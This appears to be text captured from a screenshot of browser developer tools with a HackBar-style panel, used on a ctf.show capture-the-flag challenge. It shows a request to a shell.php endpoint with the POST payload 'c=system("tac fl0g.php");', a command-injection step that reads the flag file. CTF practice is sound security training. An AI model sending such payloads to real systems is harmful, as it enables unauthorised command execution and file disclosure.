 查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://cb6ef9d7-b56e-4e87-ae88-9bd4c0230a1e.challenge.ctf.show/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
c=system("tac fl0g.php");